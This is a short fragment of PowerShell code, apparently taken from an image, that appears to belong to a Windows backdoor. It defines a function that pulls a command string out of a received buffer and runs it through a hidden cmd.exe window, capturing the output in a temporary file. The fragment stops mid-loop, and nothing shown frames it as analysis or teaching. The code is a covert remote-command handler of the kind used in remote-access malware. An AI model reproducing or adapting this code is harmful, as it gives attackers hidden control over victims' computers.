 331 function kmd($buf)
332 {
333 $rs=0
334 do
335 {
336 $nmlen=btn $buf 8
337 $scmd=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
338 $spth=[System.IO.Path]::GetTempFileName()
339 $p = New-Object System.Diagnostics.Process
340 $pif = New-Object System.Diagnostics.ProcessStartInfo
341 $pif.FileName="cmd.exe"
342 $pif.CreateNoWindow=$true;
343 $pif.WindowStyle="Hidden";
344 $pif.Arguments="/c "+$scmd+" >"+$spth+" 2>&1"
345 $p.StartInfo=$pif
346 $p.Start() | Out-Null
347 $srs=""
348 $ic=0
349 while($p.HasExited -eq $false)
350 {
351 if($ic -gt 24){break}